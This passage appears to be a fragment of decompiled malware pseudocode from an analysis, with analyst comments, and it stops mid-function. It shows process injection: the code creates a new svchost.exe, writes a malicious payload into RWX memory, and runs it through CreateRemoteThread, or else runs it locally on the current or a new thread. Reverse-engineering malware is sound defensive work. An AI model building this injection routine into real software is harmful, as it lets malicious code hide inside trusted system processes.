 if ( arg_inject_svchost )
{
if ( !mw_opens_new_svchost_exe(&hProcess, var_main_thread_handle) )// Creates new fresh svchost.exe
return 0;
var_start_Addr = VirtualAllocEx(hProcess, 0, dwSize, 0x3000u, 0x40u);
if ( var_start_Addr )
{
if ( WriteProcessMemory(hProcess, var_start_Addr, arg_malicious_code, dwSize, 0) )// Injects svchost.exe
{
hObject = CreateRemoteThread(hProcess, 0, 0, var_start_Addr, 0, 0, &ThreadId);
if ( hObject )
{
CloseHandle(hObject);
return 1;
}
}
}
}
else
{
var_injected_function = VirtualAlloc(0, dwSize, 0x3000u, 0x40u);
if ( var_injected_function )
{
copy_data(var_injected_function, arg_malicious_code, dwSize);
if ( !arg_create_new_thread ) // If the create new thread flag is NOT set
{
var_main_thread_handle[1] = var_injected_function;
(var_injected_function)(); // Runs malicious code in the current running thread
return 1;
}
v7 = CreateThread(0, 0, call_wraper, var_injected_function, 0, 0);// If the create new thread flag is set
if ( v7 )
{
CloseHandle(v7);
return 1;
}